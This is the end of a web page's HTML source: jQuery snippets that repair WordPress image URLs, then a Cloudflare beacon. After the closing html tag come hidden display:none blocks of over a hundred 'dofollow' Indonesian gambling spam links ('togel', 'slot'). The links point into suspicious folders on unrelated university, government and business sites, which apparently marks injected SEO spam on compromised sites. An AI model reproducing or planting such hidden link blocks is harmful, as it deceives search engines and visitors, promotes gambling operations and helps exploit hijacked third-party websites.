        var fileExtension1 = img_url1.substr((img_url1.lastIndexOf('.') + 1));
        var main_url1 = img_url1.split('-385x');
		if(main_url1[0] == null){
		   var imgtest1 = (main_url1[0]+ '.' +fileExtension1);
        jQuery(this).attr('src', imgtest1);
		   }
        
    }
  });
}); 	
	
jQuery(document).ready(function() {
 jQuery('.misha_loadmore').click(function(){
        setTimeout(function(){ 
        jQuery("img.size-trawell-a4-sid").each(function(){
     var myString = jQuery(this).attr('src');
     var width = jQuery(this).attr('width');
     var height = jQuery(this).attr('height');
     var resolution = '-'+width+'x'+height;
     myString = myString.replace(resolution, '');
     jQuery(this).attr('src', myString);
     });
        }, 2000);
 });
});	
	

// Image Is Not Exits Then Remove img SRC Width and Height 
	
jQuery(document).ready(function() {
  jQuery("img").each(function() {
    const img = jQuery(this);
    const src = img.attr('src');
    const width = img.attr('width');
    const height = img.attr('height');
    const resolution = `-${width}x${height}`;
    const imgsrc_check = new Image();
    imgsrc_check.onerror = function() {
      const newSrc = src.replace(resolution, '');
      img.attr('src', newSrc);
    };
    imgsrc_check.src = src;
  });
});
	
jQuery(document).ready(function() {
  jQuery("img").each(function() {
    const img = jQuery(this);
    const src = img.attr('src');
    const match = src.match(/-(\d+)x(\d+)\.\w+$/);
    if (match) {
      const width = match[1];
      const height = match[2];
      const resolution = `-${width}x${height}`;      
      let imgsrc_check = new Image();
      imgsrc_check.onerror = function() {
        const newSrc = src.replace(resolution, '');
        img.attr('src', newSrc);
      };
      imgsrc_check.src = src;
    }
  });
});




// jQuery('.misha_loadmore').click(function(){
//   jQuery('img').each(function() {
//     if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
//     ||  this.readyState == 'uninitialized' ) {
//         var img_url = jQuery(this).attr("src");
//         var fileExtension = img_url.substr((img_url.lastIndexOf('.') + 1));
//         var main_url = img_url.split('-178x');
//         var imgtest = (main_url[0]+ '.' +fileExtension);
//         jQuery(this).attr('src', imgtest);
//     }
//   });
// });		
</script>


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7423a4759dad4bbfbc810a323429762c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<div style="display:none;">
<li><a title="4d toto macau" href="http://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">4d toto macau</a></li>
<li><a title="bandar togel" href="http://apps.uepg.br/propesp/pos-graduacao/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://ecanews.org/wp-snapshots/tmp/" rel="dofollow">bo togel</a></li>
<li><a title="10 Situs Togel Terpercaya" href="https://www.msnurses.org/traces/" rel="dofollow">bo togel</a></li>
<li><a title="Situs Togel Resmi" href="https://www.cifft.com/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="bandar togel terpercaya" href="https://loginpokeridn.com/wp-includes/blocks/navigation/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="dingdong togel" href="http://competition.dz/imagesPub/" rel="dofollow">dingdong togel</a></li>
<li><a title="bandar togel online terpercaya" href="https://diabetesed.net/wp-includes/blocks/block/ " rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel online terpercaya" href="https://www.beic.it/includes/filetransfer/" rel="dofollow">agen togel online terpercaya</a></li>
<li><a title="bandar togel terbaik dan terpercaya" href="https://www.beic.it/includes/" rel="dofollow">bandar togel terbaik dan terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="situs judi togel online" href="https://yiangaoxin.com/wp-includes/blocks/verse/" rel="dofollow">situs judi togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://www.aeroscraft.com/wp-includes/blocks/pattern/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs togel" href="https://www.upsidelearning.com/wp-includes/situs-togel-terpercaya/" rel="dofollow">situs togel</a></li>
<li><a title="daftar bandar togel online terpercaya" href="http://www.jamesbond-fr.com/cgi_des20141022/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="situs agen togel resmi" href="https://vcunitedway.org/wp-includes/blocks/quote/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="daftar bandar togel online" href="https://www.giraffas.com.br/assets/img/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="daftar bandar togel online" href="https://chinaaccountingblog.com/sandvox_ThisModernLife/orange/" rel="dofollow">daftar bandar togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs agen togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel resmi di indonesia" href="https://www.limousinacheval.com/wp-content/themes/twentytwentyone/inc/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="situs agen judi togel" href="https://iberflora.feriavalencia.com/wp-content/themes/iberflora2020/" rel="dofollow">situs agen judi togel</a></li>
<li><a title="link situs togel resmi" href="http://lisab.udec.cl/wp-admin/js/dir/" rel="dofollow">link situs togel resmi</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs slot" href="https://isbnpa.org/wp-content/plugins/if-menu/" rel="dofollow">situs slot</a></li>
<li><a title="bo togel online terpercaya" href="http://www.royalagro.doae.go.th/mp3/60/" rel="dofollow">bo togel online terpercaya</a></li>
<li><a title="agen togel" href="https://www.leifertlaw.com/wp-content/themes/twentynineteen/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel lengkap terbesar" href="https://csit.nu.ac.th/jr/medicine-n/js/" rel="dofollow">bandar togel lengkap terbesar</a></li>
<li><a title="togel online" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">togel online</a></li>
<li><a title="bo togel terpercaya dan terbesar" href="http://staging.eternallifestyle.com/wp-content/themes/twentytwenty/inc/index.html" rel="dofollow">bo togel terpercaya dan terbesar</a></li>
<li><a title="daftar situs slot online" href="https://zoology.abu.edu.ng/adn/" rel="dofollow">aftar situs slot online</a></li>
<li><a title="agen judi togel online" href="https://abucauc.abu.edu.ng/src/Abucauc/" rel="dofollow">agen judi togel online</a></li>
<li><a title="nama situs togel terpercaya" href="https://abucuhsr.abu.edu.ng/indulge/" rel="dofollow">nama situs togel terpercaya</a></li>
<li><a title="judi slot online" href="https://abudevs.abu.edu.ng/images/" rel="dofollow">judi slot online</a></li>
<li><a title="situs togel resmi toto" href="https://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="10 situs togel terpercaya" href="https://africanlanguagesandcultures.abu.edu.ng/ferrero/" rel="dofollow">10 situs togel terpercaya</a></li>
<li><a title="situs togel resmi toto" href="http://baclab.ctfc.cat/wp-admin/includes/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://bcaportal.bca.edu.gr/assets/js/" rel="dofollow">bandar togel online</a></li>
<li><a title="situs togel online terpercaya" href="https://etend.abu.edu.ng/snagit/images/index/" rel="dofollow">situs togel online terpercaya</a></li>
<li><a title="situs judi togel resmi" href="https://https://agriculture.abu.edu.ng/assets/cv/" rel="dofollow">situs judi togel resmi</a></li>
<li><a title="situs judi togel online" href="https://alliedhealth.abu.edu.ng/ally/" rel="dofollow">situs judi togel online</a></li>
<li><a title="bandar togel china resmi" href="https://anaesthesia.abu.edu.ng/change/" rel="dofollow">bandar togel china resmi</a></li>
<li><a title="bandar togel terpercaya" href="https://animalscience.abu.edu.ng/change/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="situs bandar togel toto online" href="https://arts.abu.edu.ng/joyful/accountant/" rel="dofollow">situs bandar togel toto online</a></li>
<li><a title="situs judi togel 4d resmi" href="https://artsandsocialscienceeducation.abu.edu.ng/pharah/access/" rel="dofollow">situs judi togel 4d resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://asuu.abu.edu.ng/document/resources/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs togel terbaik dan terpercaya" href="https://www.krizia.it/wp-content/upgrad" rel="dofollow">situs togel terbaik dan terpercaya</a></li>
<li><a title="agen togel resmi di indonesia" href="https://archeology.abu.edu.ng/hundreds/things/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="bandar togel toto hongkong" href="https://basicclinicals.abu.edu.ng/css/" rel="dofollow">bandar togel toto hongkong</a></li>
<li><a title="bo togel bonus new member terbesar" href="https://thorpeslaundry.com/dir/" rel="dofollow">bo togel bonus new member terbesar</a></li>
<li><a title="situs slot deposit pulsa tanpa potongan" href="https://arabic.abu.edu.ng/underground/findigs/" rel="dofollow">situs slot deposit pulsa tanpa potongan</a></li>
<li><a title="bo togel resmi di indonesia" href="https://architecture.abu.edu.ng/study/staff/" rel="dofollow">bo togel resmi di indonesia</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://botany.abu.edu.ng/sikwan/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs judi togel online" href="https://fashionsizzle.com/wp-admin/network/" rel="dofollow">situs judi togel online</a></li>
<li><a title="agen bandar togel toto online" https: seasonofcreation.org wp-content maintenance assets images " rel="dofollow">agen bandar togel toto online</a></li>
<li><a title="bandar lotre togel online" href="https://elmstba.com/wp-content/themes/twentytwentytwo/inc/patterns/" rel="dofollow">bandar lotre togel online</a></li>
<li><a title="situs judi slot terbaik" href="https://bbcstudio.abu.edu.ng/rangers/" rel="dofollow">situs judi slot terbaik</a></li>
<li><a title="situs togel resmi toto" href="https://bursary.abu.edu.ng/logic/roles/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel cambodia resmi" href="https://agriculturalengineering.abu.edu.ng/santos/" rel="dofollow">bandar togel cambodia resmi</a></li>
<li><a title="situs bo togel resmi" href="https://agronomy.abu.edu.ng/billie/" rel="dofollow">situs bo togel resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta terpercaya" href="https://www.theacpa.org/wp-content/uploads/fusionredux/" rel="dofollow">bandar togel hadiah 4d 10 juta terpercaya</a></li>
<li><a title="bandar togel online terpercaya" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="agen bandar togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="bo slot terbaik" href="http://aulas.fcm.uncu.edu.ar/lang/" rel="dofollow">bo slot online terbaik</a></li>
<li><a title="bandar togel online terbesar" href="https://thaicentenarian.mahidol.ac.th/img/" rel="dofollow">bandar togel online terbesar</a></li>
<li><a title="bandar togel terpercaya dan terbesar" href="https://agricextension.abu.edu.ng/typhoon/" rel="dofollow">bandar togel terpercaya dan terbesar</a></li>
<li><a title="10 situs togel terpercaya resmi" href="https://arewahouse.abu.edu.ng/origami/special/" rel="dofollow">10 situs togel terpercaya resmi</a></li>
<li><a title="bandar togel terpercaya dan resmi" href="https://building.abu.edu.ng/Phrase/" rel="dofollow">bandar togel terpercaya dan resmi</a></li>
<li><a title="situs togel resmi dan terpercaya" href="https://businessadministration.abu.edu.ng/staff-profile-image/" rel="dofollow">situs togel resmi dan terpercaya</a></li>
<li><a title="situs bandar lotre togel" href="https://businessschool.abu.edu.ng/assets/cv/" rel="dofollow">situs bandar lotre togel</a></li>
<li><a title="keluaran togel cambodia" href="https://cbrt.abu.edu.ng/layout/styles/agen-togel-cambodia/" rel="dofollow">keluaran togel cambodia</a></li>
<li><a title="situs togel online" href="https://cdrmds.abu.edu.ng/mail/config/" rel="dofollow">situs togel online</a></li>
<li><a title="situs agen togel online" href="https://chemicalengineering.abu.edu.ng/situs-togel-terpercaya/" rel="dofollow">situs agen togel online</a></li>
<li><a title="bandar judi togel online" href="https://chemicalpathology.abu.edu.ng/course/" rel="dofollow">bandar judi togel online</a></li>
<li><a title="agen bandar togel online" href="http://adb.ctfc.cat/wp-content/uploads/2010/" rel="dofollow">agen bandar togel online</a></li>
<li><a title="situs togel terbaik" href="https://reforleb.ctfc.cat/wp-content/uploads/2015/" rel="dofollow">situs togel terbaik</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://basicmedicals.abu.edu.ng/ajax-con/" rel="dofollow">agen togel online terbesar</a></li>
<li><a title="situs togel terpercaya dan terbesar" href="https://accounting.abu.edu.ng/teyit/" rel="dofollow">situs togel terpercaya dan terbesar</a></li>
<li><a title="agen togel" href="https://administration.abu.edu.ng/assets/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel terbesar" href="https://bulletin-socpolit.kaznpu.kz/controllers/modals/editorDecision/form/" rel="dofollow">bandar togel terbesar</a></li>
<li><a title="situs judi slot" href="https://www.vaardigheidstoetsen.nl/cgi-bin/patior/" rel="dofollow">situs judi slot</a></li>
<li><a title="agen togel" href="http://b93197pb.beget.tech/wp-content/themes/transportex/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="bandar togel" href="https://kanamemo.com/wp-admin/network/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://communitymedicine.abu.edu.ng/staff-profile-image/situs-togel" rel="dofollow">situs togel</a></li>
<li><a title="situs slot" href="https://cropprotection.abu.edu.ng/assets/js" rel="dofollow">situs slot</a></li>
<li><a title="bandar togel" href="https://cppp.abu.edu.ng/engine1" rel="dofollow">bandar togel</a></li>
<li><a title="slot resmi" href="https://commerciallaw.abu.edu.ng/assets/images/favicon/" rel="dofollow">slot resmi</a></li>
<li><a title="Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022" href="https://clinicalpharmacyandpharmacypractice.abu.edu.ng/pages/images/demo/portfolio/agen-togel/" rel="dofollow">Bandar Judi Togel Hari Ini Online24Jam Terpercaya 2022</a></li>
<li><a title="bo togel" href="https://clinicalpharmacology.abu.edu.ng/assets/fonts/bo-togel/" rel="dofollow">bo togel</a></li>
<li><a title="toto togel" href="https://clinicalmedicine.abu.edu.ng/staff-profile-image/toto-togel-terpercaya/" rel="dofollow">toto togel</a></li>
<li><a title="togel deposit pulsa" href="https://studiored.com/wp-content/plugins/ywdairw/admin/views/includes/" rel="dofollow">togel deposit pulsa</a></li>
<li><a title="togel hongkong" href="https://civilengineering.abu.edu.ng/bohcayu/" rel="dofollow">togel hongkong</a></li>
<li><a title="togel online" href="https://cils.abu.edu.ng/images/pix/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://chemistry.abu.edu.ng/teaching/physic/" rel="dofollow">situs togel</a></li>
<li><a title="situs bandar togel online terpercaya" href="http://namakemono.mods.jp/images/" rel="dofollow">situs bandar togel online terpercaya</a></li>
<li><a title="bandar togel" href="http://2022.jeffgalloway.com/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" http: search.2modern.com " rel="dofollow">agen togel terpercaya</a></li>
<li><a title="situs togel" href="http://www.veganbaking.net/components/com_mailto/views/mailto/10-situs-togel-terpercaya" rel="dofollow">situs togel</a></li>
<li><a title="nama toto togel" href="https://cyburbia.org/forum_old/bandar-togel/" rel="dofollow">nama toto togel</a></li>
<li><a title="togel online" href="https://joinpdx.org/wp-inc" rel="dofollow">togel online</a></li>
<li><a title="togel online" href="http://thegiftinsider.com/" rel="dofollow">togel online</a></li>
<li><a title="situs togel" href="https://joinpdx.org/wp-includes/assets/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel resmi" href="https://isabellascookies.com/constant.old/signup/register/" rel="dofollow">agen togel resmi</a></li>
<li><a title="agen togel" href="https://kuklaskorner.com/assets/config/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel" href="https://aditi.du.ac.in/wp-includes/pomo/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://chemhub.com/chemdev/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://congressionalbaseball.org/wp-includes/php-compat/" rel="dofollow">bandar togel</a></li>
<li><a title="togel online" href="http://untitledmag.fr/wp-includes/pomo/" rel="dofollow">togel online</a></li>
<li><a title="asia togel" href="https://cert.abu.edu.ng/health-physics-and-radiation-biophysics/cert-staff/images/" rel="dofollow">asia togel</a></li>

<li><a title="situs togel" href="https://elentilaqanews.com/wp-includes/blocks/query/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://www.ahopeforchildren.org/wp-includes/blocks/classic/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://incite-national.org//wp-includes/rest-api/fields/" rel="dofollow">situs togel</a></li>
<li><a title="toto togel" href="https://www.outleadership.com/wp-includes/images/smilies/" rel="dofollow">toto togel</a></li>
<li><a title="togel online" href="https://oatlands.org/wp-includes/blocks/preformatted/" rel="dofollow">togel online</a></li>
<li><a title="bandar togel" href="https://gremm.org/wp-includes/ID3/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel" href="https://monacair.mc/wp-content/languages/wpml/index.php " < a>agen togel</li>
<li><a title="daftar togel" href="https://australiascience.tv/wp-content/languages/themes/" rel="dofollow">daftar togel</a></li>
<li><a title="bandar togel" href="https://tummygotyummy.com/wp-includes/blocks/columns/index.html" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel" href="https://gendermodule.oxfamindia.org/lms/wp-content/uploads/2021/01/" rel="situs togel</a></li>
<li><a title=" agen togel" href="https://yourradioplace.com/wp-content/logs/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://pharmapathway.com/wp-content/uploads/2013/09/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel" href="http://al7kmi.com/wp-includes/sodium_compat/src/" rel="dofollow">situs togel</a></li>
<li><a title="bandar togel" href="https://techmughal.net/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="bandar togel" href="https://nfpajla.org/congresos/wp-includes/fonts/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel terpercaya" href="https://thetechzon.com/wp-content/uploads/2022/09/" rel="dofollow">situs togel terpercaya	</a></li>
<li><a title="agen togel" href="https://speedspost.com/wp-includes/Requests/Exception/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="situs judi togel" href="https://silosblog.com/wp-includes/random_compat/" rel="dofollow">situs judi togel</a></li>
<li><a title="situs togel" href="https://nervevagus.com/wp-includes/images/crystal/" rel="dofollow">situs togel</a></li>
<li><a title="agen togel" href="https://trackspeedpost.org/wp-includes/Requests/Transport/" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel" href="https://woowyar.com/wp-includes/rest-api/fields/" rel="dofollow">bandar togel</a></li>

<li><a title="situs togel" href="http://espacio1.dothome.co.kr/wp-includes/fonts/" rel="dofollow">situs togel</a></li>
<li><a title="situs togel" href="https://hungary.thermomix.com/wp-includes/block-patterns/" rel="dofollow">situs togel</a></li>
<li><a title="bo togel" href="http://larrywilkes.com/wp-includes/sodium_compat/lib/" rel="dofollow">bo togel</a></li>
<li><a title="agen togel" href="http://sub.humanehollywood.org/" rel="dofollow">agen togel</a></li>


<li><a title="toto togel" href="https://newsnblogs.com/wp-includes/sodium_compat/namespaced/" rel="dofollow">toto togel</a></li>
<li><a title="bo togel" href="https://todaynewscentre.com/wp-includes/php-compat/" rel="dofollow">bo togel</a></li>
<li><a title="situs togel terpercaya" href="https://dedailyworld.com/wp-includes/blocks/html/" rel="dofollow">situs togel terpercaya</a></li>
<li><a title="situs bandar togel" href="https://iktechy.com/wp-includes/widgets/" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://techyvent.com/wp-includes/blocks/rss/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="5 bandar togel terpercaya" href="https://f95zonetech.com/wp-includes/blocks/audio/" rel="dofollow">5 bandar togel terpercaya</a></li>
<li><a title="bo togel resmi" href="https://nationalrockreview.com/wp-includes/rest-api/endpoints/" rel="dofollow">bo togel resmi</a></li>
<li><a title="agen togel" href="https://www.cleanproguttercleaning.com/wp-includes/fonts/" rel="dofollow">agen togel</a></li>
<li><a title="situs togel online" href="https://rockypatel.com/wp-includes/block-supports/" rel="dofollow">situs togel online</a></li>
<li><a title="situs togel resmi" href="https://www.dituniversity.edu.in/blog/wp-includes/SimplePie/Cache/" rel="dofollow">situs togel resmi</a></li>
<li><a title="daftar bandar togel" href="http://verybestroofing.info/wp-includes/images/" rel="dofollow">daftar bandar togel</a></li>

</div>


<div style="display:none;">
<li><a title="situs agen togel resmi" href="http://dev.cyburbia.org/" rel="dofollow">situs agen togel resmi</a></li><div style="display:none;">
<li><a title="4d toto macau" href="http://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">4d toto macau</a></li>
<li><a title="bandar togel" href="http://apps.uepg.br/propesp/pos-graduacao/" rel="dofollow">bandar togel</a></li>
<li><a title="bo togel" href="https://ecanews.org/wp-snapshots/tmp/" rel="dofollow">bo togel</a></li>
<li><a title="10 Situs Togel Terpercaya" href="https://www.msnurses.org/traces/" rel="dofollow">bo togel</a></li>
<li><a title="Situs Togel Resmi" href="https://www.cifft.com/wp-includes/blocks/audio/" rel="dofollow">bandar togel</a></li>
<li><a title="agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">agen togel terpercaya</a></li>
<li><a title="bandar togel terpercaya" href="https://loginpokeridn.com/wp-includes/blocks/navigation/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="dingdong togel" href="http://competition.dz/imagesPub/" rel="dofollow">dingdong togel</a></li>
<li><a title="bandar togel online terpercaya" href="https://diabetesed.net/wp-includes/blocks/block/ " rel="dofollow">bandar togel online terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel online terpercaya" href="https://www.beic.it/includes/filetransfer/" rel="dofollow">agen togel online terpercaya</a></li>
<li><a title="bandar togel terbaik dan terpercaya" href="https://www.beic.it/includes/" rel="dofollow">bandar togel terbaik dan terpercaya</a></li>
<li><a title="situs agen togel online" href="https://www.corpoguavio.gov.co/caf/index.html" rel="dofollow">situs agen togel online</a></li>
<li><a title="situs judi togel online" href="https://yiangaoxin.com/wp-includes/blocks/verse/" rel="dofollow">situs judi togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://www.aeroscraft.com/wp-includes/blocks/pattern/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs togel" href="https://www.upsidelearning.com/wp-includes/situs-togel-terpercaya/" rel="dofollow">situs togel</a></li>
<li><a title="daftar bandar togel online terpercaya" href="http://www.jamesbond-fr.com/cgi_des20141022/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="situs agen togel resmi" href="https://vcunitedway.org/wp-includes/blocks/quote/" rel="dofollow">situs agen togel resmi</a></li>
<li><a title="daftar bandar togel online" href="https://www.giraffas.com.br/assets/img/" rel="dofollow">daftar bandar togel online terpercaya</a></li>
<li><a title="daftar bandar togel online" href="https://chinaaccountingblog.com/sandvox_ThisModernLife/orange/" rel="dofollow">daftar bandar togel online</a></li>
<li><a title="situs agen togel terpercaya" href="https://riotallo.com/wp-admin/maint/" rel="dofollow">situs agen togel terpercaya</a></li>
<li><a title="situs agen togel online" href="https://posgrado.fcm.uncu.edu.ar/cursos/ALFA_DATA/alfacgiapi/" rel="dofollow">situs agen togel online</a></li>
<li><a title="agen togel resmi di indonesia" href="https://www.limousinacheval.com/wp-content/themes/twentytwentyone/inc/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="situs agen judi togel" href="https://iberflora.feriavalencia.com/wp-content/themes/iberflora2020/" rel="dofollow">situs agen judi togel</a></li>

<li><a title="daftar bandar togel terbesar dan terpercaya" href="http://proesa.udec.cl/scripts/js/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs slot" href="https://isbnpa.org/wp-content/plugins/if-menu/" rel="dofollow">situs slot</a></li>
<li><a title="bo togel online terpercaya" href="http://www.royalagro.doae.go.th/mp3/60/" rel="dofollow">bo togel online terpercaya</a></li>
<li><a title="agen togel" href="https://www.leifertlaw.com/wp-content/themes/twentynineteen/inc/index.html" rel="dofollow">agen togel</a></li>
<li><a title="bandar togel lengkap terbesar" href="https://csit.nu.ac.th/jr/medicine-n/js/" rel="dofollow">bandar togel lengkap terbesar</a></li>
<li><a title="togel online" href="http://www.thesocial.com/wp-content/img/" rel="dofollow">togel online</a></li>
<li><a title="bo togel terpercaya dan terbesar" href="http://staging.eternallifestyle.com/wp-content/themes/twentytwenty/inc/index.html" rel="dofollow">bo togel terpercaya dan terbesar</a></li>
<li><a title="daftar situs slot online" href="https://zoology.abu.edu.ng/adn/" rel="dofollow">aftar situs slot online</a></li>
<li><a title="agen judi togel online" href="https://abucauc.abu.edu.ng/src/Abucauc/" rel="dofollow">agen judi togel online</a></li>
<li><a title="nama situs togel terpercaya" href="https://abucuhsr.abu.edu.ng/indulge/" rel="dofollow">nama situs togel terpercaya</a></li>
<li><a title="judi slot online" href="https://abudevs.abu.edu.ng/images/" rel="dofollow">judi slot online</a></li>
<li><a title="situs togel resmi toto" href="https://actuarialscience.abu.edu.ng/hamtan/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="10 situs togel terpercaya" href="https://africanlanguagesandcultures.abu.edu.ng/ferrero/" rel="dofollow">10 situs togel terpercaya</a></li>
<li><a title="situs togel resmi toto" href="http://baclab.ctfc.cat/wp-admin/includes/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel" href="https://bcaportal.bca.edu.gr/assets/js/" rel="dofollow">bandar togel</a></li>
<li><a title="situs togel online terpercaya" href="https://etend.abu.edu.ng/snagit/images/index/" rel="dofollow">situs togel online terpercaya</a></li>
<li><a title="situs judi togel resmi" href="https://https://agriculture.abu.edu.ng/assets/cv/" rel="dofollow">situs judi togel resmi</a></li>
<li><a title="situs judi togel online" href="https://alliedhealth.abu.edu.ng/ally/" rel="dofollow">situs judi togel online</a></li>
<li><a title="bandar togel china resmi" href="https://anaesthesia.abu.edu.ng/change/" rel="dofollow">bandar togel china resmi</a></li>
<li><a title="bandar togel terpercaya" href="https://animalscience.abu.edu.ng/change/" rel="dofollow">bandar togel terpercaya</a></li>
<li><a title="situs bandar togel toto online" href="https://arts.abu.edu.ng/joyful/accountant/" rel="dofollow">situs bandar togel toto online</a></li>
<li><a title="situs judi togel 4d resmi" href="https://artsandsocialscienceeducation.abu.edu.ng/pharah/access/" rel="dofollow">situs judi togel 4d resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta" href="https://asuu.abu.edu.ng/document/resources/" rel="dofollow">bandar togel hadiah 4d 10 juta</a></li>
<li><a title="situs bandar togel" href="https://www.krizia.it/wp-content/upgrad" rel="dofollow">situs bandar togel</a></li>
<li><a title="agen togel resmi di indonesia" href="https://archeology.abu.edu.ng/hundreds/things/" rel="dofollow">agen togel resmi di indonesia</a></li>
<li><a title="bandar togel toto hongkong" href="https://basicclinicals.abu.edu.ng/css/" rel="dofollow">bandar togel toto hongkong</a></li>
<li><a title="bo togel bonus new member terbesar" href="https://thorpeslaundry.com/dir/" rel="dofollow">bo togel bonus new member terbesar</a></li>
<li><a title="situs slot deposit pulsa tanpa potongan" href="https://arabic.abu.edu.ng/underground/findigs/" rel="dofollow">situs slot deposit pulsa tanpa potongan</a></li>
<li><a title="bo togel resmi di indonesia" href="https://architecture.abu.edu.ng/study/staff/" rel="dofollow">bo togel resmi di indonesia</a></li>
<li><a title="daftar bandar togel terbesar dan terpercaya" href="https://botany.abu.edu.ng/sikwan/" rel="dofollow">daftar bandar togel terbesar dan terpercaya</a></li>
<li><a title="situs judi togel online" href="https://fashionsizzle.com/wp-admin/network/" rel="dofollow">situs judi togel online</a></li>
<li><a title="agen bandar togel toto online" https: seasonofcreation.org wp-content maintenance assets images " rel="dofollow">agen bandar togel toto online</a></li>
<li><a title="bandar lotre togel online" href="https://elmstba.com/wp-content/themes/twentytwentytwo/inc/patterns/" rel="dofollow">bandar lotre togel online</a></li>
<li><a title="situs judi slot terbaik" href="https://bbcstudio.abu.edu.ng/rangers/" rel="dofollow">situs judi slot terbaik</a></li>
<li><a title="situs togel resmi toto" href="https://bursary.abu.edu.ng/logic/roles/" rel="dofollow">situs togel resmi toto</a></li>
<li><a title="bandar togel cambodia resmi" href="https://agriculturalengineering.abu.edu.ng/santos/" rel="dofollow">bandar togel cambodia resmi</a></li>
<li><a title="situs bo togel resmi" href="https://agronomy.abu.edu.ng/billie/" rel="dofollow">situs bo togel resmi</a></li>
<li><a title="bandar togel hadiah 4d 10 juta terpercaya" href="https://www.theacpa.org/wp-content/uploads/fusionredux/" rel="dofollow">bandar togel hadiah 4d 10 juta terpercaya</a></li>
